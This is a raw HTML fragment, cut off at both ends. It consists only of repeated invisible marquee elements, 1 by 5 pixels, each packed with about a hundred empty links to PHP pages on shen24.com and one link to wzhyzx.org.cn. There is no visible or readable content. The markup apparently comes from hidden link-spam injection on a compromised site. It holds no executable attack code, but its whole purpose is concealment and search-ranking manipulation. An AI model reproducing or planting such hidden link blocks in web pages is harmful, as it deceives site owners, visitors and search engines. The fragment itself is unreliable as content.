href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a 